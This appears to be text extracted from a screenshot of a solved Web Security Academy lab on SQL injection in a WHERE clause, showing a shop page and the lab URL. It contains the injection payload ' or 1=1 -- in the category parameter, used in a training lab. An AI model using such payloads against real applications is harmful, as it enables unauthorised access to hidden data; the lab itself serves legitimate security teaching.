 Hunting evasive vulnerabilities
SQL injection vulnerability in W
0aac00c0037e6ca9c05c809a007a00a8.web-security-academy.net/filter?category=%27%20or%201=1%20--
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Continue learning
Home
WE LIKE TO
SHOP
' or 1=1 --
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle
Pet Experience Days
Safety First
The Trolley-ON
Sprout More Brain Power
$72.29 View details
$70.78 View details
$24.18 View details
$74.26 View details
Enter